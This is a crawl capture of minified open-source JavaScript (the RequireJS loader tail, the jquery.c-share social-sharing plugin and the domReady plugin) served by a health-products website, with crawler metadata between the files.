n.urlArgs=="string"&&(i=n.urlArgs,n.urlArgs=function(n,t){return(t.indexOf("?")===-1?"?":"&")+i});t=y.shim;r={paths:!0,bundles:!0,config:!0,map:!0};c(n,function(n,t){r[t]?(y[t]||(y[t]={}),ft(y[t],n,!0,!0)):y[t]=n});n.bundles&&c(n.bundles,function(n,t){f(n,function(n){n!==t&&(ti[n]=t)})});n.shim&&(c(n.shim,function(n,i){v(n)&&(n={deps:n});(n.exports||n.init)&&!n.exportsFn&&(n.exportsFn=h.makeShimExports(n));t[i]=n}),y.shim=t);n.packages&&f(n.packages,function(n){var i,t;n=typeof n=="string"?{name:n}:n;t=n.name;i=n.location;i&&(y.paths[t]=n.location);y.pkgs[t]=n.name+"/"+(n.main||"main").replace(bt,"").replace(nt,"")});c(w,function(n,t){n.inited||n.map.unnormalized||(n.map=d(t,null,!0))});(n.deps||n.callback)&&h.require(n.deps||[],n.callback)},makeShimExports:function(t){function i(){var i;return t.init&&(i=t.init.apply(n,arguments)),i||t.exports&&yt(t.exports)}return i},makeRequire:function(n,t){function f(r,e,s){var c,y,v;return(t.enableBuildCallback&&e&&a(e)&&(e.__requireJsBuild=!0),typeof r=="string")?a(e)?g(l("requireargs","Invalid require call"),s):n&&u(ot,r)?ot[r](w[n.id]):i.get?i.get(h,r,n,f):(y=d(r,n,!1,!0),c=y.id,!u(b,c))?g(l("notloaded",'Module name "'+c+'" has not been loaded yet for context: '+o+(n?"":". Use require([])"))):b[c]:(ai(),h.nextTick(function(){ai();v=st(d(null,n));v.skipMap=t.skipMap;v.init(r,e,s,{enabled:!0});fi()}),f)}return t=t||{},ft(f,{isBrowser:s,toUrl:function(t){var r,i=t.lastIndexOf("."),u=t.split("/")[0],f=u==="."||u==="..";return i!==-1&&(!f||i>1)&&(r=t.substring(i,t.length),t=t.substring(0,i)),h.nameToUrl(rt(t,n&&n.id,!0),r,!0)},defined:function(t){return u(b,d(t,n,!1,!0).id)},specified:function(t){return t=d(t,n,!1,!0).id,u(b,t)||u(w,t)}}),n||(f.undef=function(t){ri();var u=d(t,n,!0),i=r(w,t);i.undefed=!0;oi(t);delete b[t];delete lt[u.url];delete ni[t];ut(it,function(n,i){n[0]===t&&it.splice(i,1)});delete h.defQueueMap[t];i&&(i.events.defined&&(ni[t]=i.events),ui(t))}),f},enable:function(n){var t=r(w,n.id);t&&st(n).enable()},completeLoad:function(n){var i,t,f,e=r(y.shim,n)||{},o=e.exports;for(ri();it.length;){if(t=it.shift(),t[0]===null){if(t[0]=n,i)break;i=!0}else t[0]===n&&(i=!0);ei(t)}if(h.defQueueMap={},f=r(w,n),!i&&!u(b,n)&&f&&!f.inited)if(!y.enforceDefine||o&&yt(o))ei([n,e.deps||[],e.exportsFn]);else return ii(n)?void 0:g(l("nodefine","No define call for "+n,null,[n]));fi()},nameToUrl:function(n,t,u){var l,o,s,a,f,e,c,p=r(y.pkgs,n);if(p&&(n=p),c=r(ti,n),c)return h.nameToUrl(c,t,u);if(i.jsExtRegExp.test(n))f=n+(t||"");else{for(l=y.paths,o=n.split("/"),s=o.length;s>0;s-=1)if(a=o.slice(0,s).join("/"),e=r(l,a),e){v(e)&&(e=e[0]);o.splice(0,s,e);break}f=o.join("/");f+=t||(/^data\:|^blob\:|\?/.test(f)||u?"":".js");f=(f.charAt(0)==="/"||f.match(/^[\w\+\.\-]+:/)?"":y.baseUrl)+f}return y.urlArgs&&!/^blob\:/.test(f)?f+y.urlArgs(n,f):f},load:function(n,t){i.load(h,n,t)},execCb:function(n,t,i,r){return t.apply(r,i)},onScriptLoad:function(n){if(n.type==="load"||dt.test((n.currentTarget||n.srcElement).readyState)){p=null;var t=li(n);h.completeLoad(t.id)}},onScriptError:function(n){var t=li(n),i;if(!ii(t.id))return i=[],c(w,function(n,r){r.indexOf("_@r")!==0&&f(n.depMaps,function(n){if(n.id===t.id)return i.push(r),!0})}),g(l("scripterror",'Script error for "'+t.id+(i.length?'", needed by: '+i.join(", "):'"'),n,[t.id]))}},h.require=h.makeRequire(),h}function ti(){return p&&p.readyState==="interactive"?p:(ut(et(),function(n){if(n.readyState==="interactive")return p=n}),p)}var i,it,y,w,d,g,p,rt,o,ot,pt=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,wt=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,nt=/\.js$/,bt=/^\.\//,st=Object.prototype,ht=st.toString,kt=st.hasOwnProperty,s=!!(typeof window!="undefined"&&typeof navigator!="undefined"&&window.document),ct=!s&&typeof importScripts!="undefined",dt=s&&navigator.platform==="PLAYSTATION 3"?/^complete$/:/^(complete|loaded)$/,lt="_",at=typeof opera!="undefined"&&opera.toString()==="[object Opera]",b={},h={},tt=[],k=!1;if(typeof define=="undefined"){if(typeof requirejs!="undefined"){if(a(requirejs))return;h=requirejs;requirejs=undefined}typeof require=="undefined"||a(require)||(h=require,require=undefined);i=requirejs=function(n,t,u,f){var o,e,s=lt;return v(n)||typeof n=="string"||(e=n,v(t)?(n=t,t=u,u=f):n=[]),e&&e.context&&(s=e.context),o=r(b,s),o||(o=b[s]=i.s.newContext(s)),e&&o.configure(e),o.require(n,t,u)};i.config=function(n){return i(n)};i.nextTick=typeof t!="undefined"?function(n){t(n,4)}:function(n){n()};require||(require=i);i.version="2.3.6";i.jsExtRegExp=/^\/|:|\?|\.js$/;i.isBrowser=s;it=i.s={contexts:b,newContext:ni};i({});f(["toUrl","undef","defined","specified"],function(n){i[n]=function(){var t=b[lt];return t.require[n].apply(t,arguments)}});s&&(y=it.head=document.getElementsByTagName("head")[0],w=document.getElementsByTagName("base")[0],w&&(y=it.head=w.parentNode));i.onError=vt;i.createNode=function(n){var t=n.xhtml?document.createElementNS("http://www.w3.org/1999/xhtml","html:script"):document.createElement("script");return t.type=n.scriptType||"text/javascript",t.charset="utf-8",t.async=!0,t};i.load=function(n,r,u){var e=n&&n.config||{},f;if(s){if(f=i.createNode(e,r,u),f.setAttribute("data-requirecontext",n.contextName),f.setAttribute("data-requiremodule",r),!f.attachEvent||f.attachEvent.toString&&f.attachEvent.toString().indexOf("[native code")<0||at?(f.addEventListener("load",n.onScriptLoad,!1),f.addEventListener("error",n.onScriptError,!1)):(k=!0,f.attachEvent("onreadystatechange",n.onScriptLoad)),f.src=u,e.onNodeCreated)e.onNodeCreated(f,e,r,u);return rt=f,w?y.insertBefore(f,w):y.appendChild(f),rt=null,f}if(ct)try{t(function(){},0);importScripts(u);n.completeLoad(r)}catch(o){n.onError(l("importscripts","importScripts failed for "+r+" at "+u,o,[r]))}};s&&!h.skipDataMain&&ut(et(),function(n){return y||(y=n.parentNode),d=n.getAttribute("data-main"),d?(o=d,h.baseUrl||o.indexOf("!")!==-1||(g=o.split("/"),o=g.pop(),ot=g.length?g.join("/")+"/":"./",h.baseUrl=ot),o=o.replace(nt,""),i.jsExtRegExp.test(o)&&(o=d),h.deps=h.deps?h.deps.concat(o):[o],!0):void 0});define=function(n,t,i){var r,u;typeof n!="string"&&(i=t,t=n,n=null);v(t)||(i=t,t=null);!t&&a(i)&&(t=[],i.length&&(i.toString().replace(pt,gt).replace(wt,function(n,i){t.push(i)}),t=(i.length===1?["require"]:["require","exports","module"]).concat(t)));k&&(r=rt||ti(),r&&(n||(n=r.getAttribute("data-requiremodule")),u=b[r.getAttribute("data-requirecontext")]));u?(u.defQueue.push([n,t,i]),u.defQueueMap[n]=!0):tt.push([n,t,i])};define.amd={jQuery:!0};i.exec=function(n){return eval(n)};i(h)}})(this,typeof setTimeout=="undefined"?undefined:setTimeout);

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/jquery.c-share.min.js
body_size: -1816
content:
/*!
 * jquery.c-share.js v1.2.0
 * https://github.com/ycs77/jquery-plugin-c-share
 *
 * Copyright 2019-2020 Lucas, Yang
 * Released under the MIT license
 *
 * Date: 2020-10-19T07:57:52.889Z
 */
(function(n){typeof define=="function"&&define.amd?define(n):n()})(function(){"use strict";$.fn&&($.fn.cShare=function(n){var u=this,i={shareurl:encodeURIComponent(location.href.replace(/#\w/,"")),referrerUrl:encodeURIComponent(location.href.replace(/#\w/,"")),description:"",showButtons:["fb","twitter"],data:{fb:{fa:"fa fa-facebook",name:"Fb",href:function(n){return"https://www.facebook.com/sharer.php?u=".concat(n)},show:!0},twitter:{fa:"fa fa-twitter",name:"Twitter",href:function(n,t){return"https://twitter.com/intent/tweet?text=".concat(t,"&url=").concat(n)},show:!0},email:{fa:"fa fa-envelope",name:"E-mail",href:function(n,t){return"mailto:?subject=".concat(t,"&body=").concat(t," ").concat(n)},show:!0},tumblr:{fa:"fa fa-tumblr",name:"Tumblr",href:function(n,t){return"http://www.tumblr.com/share/link?name=".concat(t,"&url=").concat(n)},show:!0},pinterest:{fa:"fa fa-pinterest",name:"Pinterest",href:function(n,t){return"https://pinterest.com/pin/create/bookmarklet/?url=".concat(n,"&description=").concat(t)},show:!0},linkedin:{fa:"fa fa-linkedin",name:"Linkedin",href:function(n,t){return"https://www.linkedin.com/shareArticle?url=".concat(n,"&title=").concat(t)},show:!0}},spacing:6,shareToText:"Share to"},f=encodeURIComponent(location.href.replace(/#\w/,"")),r=navigator.userAgent.match(/(mobile|android|pad)/i),t=$.extend({},i,n);return n&&(t.data=$.extend({},i.data,n.data)),t.showButtons.forEach(function(n){var i=t.data[n];u.append('\n        <a href="'.concat(i.href.call(null,t.shareurl,t.description),'" title="').concat(t.shareToText," ").concat(i.name,'" target="_blank" data-icon="').concat(n,'">\n          <span class="fa-stack">\n').concat('<i class="').concat(i.fa,' fa-stack-1x"><\/i>\n          <\/span>\n        <\/a>\n      '))}),this.find(".fa-plurk").text("P"),this.find("a").click(function(n){r||(n.preventDefault(),window.open($(this).attr("href"),"_blank","height=600,width=500"))}),r||this.children("a").hover(function(){$(this).css({"-webkit-transform":"translateY(-4px)","-ms-transform":"translateY(-4px)",transform:"translateY(-4px)"})},function(){$(this).css({"-webkit-transform":"translateY(0px)","-ms-transform":"translateY(0px)",transform:"translateY(0px)"})}),this.find(".fa-stack-1x").css({color:"#ffffff",padding:"6px"}),this.find(".fa-5x").css("font-size","3em"),this.find("[data-icon=fb] .fa-stack-2x").css("color","#3B5998"),this.find("[data-icon=twitter] .fa-stack-2x").css("color","#2ba9e1"),this.find("[data-icon=tumblr] .fa-stack-2x").css("color","#35465d"),this.find("[data-icon=email] .fa-stack-2x").css("color","#939598"),this.find("[data-icon=pinterest] .fa-stack-2x").css("color","red"),this})});

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/domReady.min.js
body_size: -2455
content:
/**
 * @license RequireJS domReady 2.0.1 Copyright (c) 2010-2012, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/requirejs/domReady for details
 */
define(function(){"use strict";function h(n){for(var t=0;t<n.length;t+=1)n[t](s)}function c(){var n=e;i&&n.length&&(e=[],h(n))}function n(){i||(i=!0,u&&clearInterval(u),c())}function t(n){return i?n(s):e.push(n),t}var o,r,u,f=typeof window!="undefined"&&window.document,i=!f,s=f?document:null,e=[];if(f){if(document.addEventListener)document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1);else if(window.attachEvent){window.attachEvent("onload",n);r=document.createElement("div");try{o=window.frameElement===null}catch(l){}r.doScroll&&o&&window.external&&(u=setInterval(function(){try{r.doScroll();n()}catch(t){}},30))}document.readyState==="complete"&&n()}return t.version="2.0.1",t.load=function(n,i,r,u){u.isBuild?r(null):t(r)},t});